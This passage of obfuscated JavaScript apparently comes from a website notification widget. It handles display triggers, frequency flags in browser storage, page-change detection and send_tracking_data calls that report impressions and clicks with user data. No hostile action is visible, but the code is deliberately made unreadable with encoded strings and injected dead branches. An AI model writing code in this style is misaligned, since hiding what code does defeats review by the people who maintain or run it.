_0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\